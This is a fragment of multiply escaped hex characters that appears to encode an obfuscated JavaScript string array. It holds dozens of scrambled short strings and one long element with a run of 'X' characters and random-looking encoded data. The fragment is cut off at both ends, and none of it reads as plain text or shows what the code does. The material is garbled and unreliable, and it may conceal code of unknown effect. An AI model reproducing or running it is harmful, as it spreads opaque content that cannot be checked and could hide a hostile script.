c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x36\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x36\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2